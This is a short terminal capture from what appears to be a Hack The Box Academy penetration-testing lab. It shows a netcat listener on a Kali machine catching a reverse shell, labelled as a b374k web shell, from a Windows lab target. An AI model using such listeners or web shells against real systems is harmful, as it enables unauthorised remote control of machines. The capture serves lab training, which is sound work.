 ┌──(root㉿kali)-[/home/…/htb/academy/cptspath/exploitation]
└─# nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.195] from (UNKNOWN) [10.129.203.7] 49680
b374k shell : connected
Microsoft Windows [Version 10.0.17763.2628]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\Temp>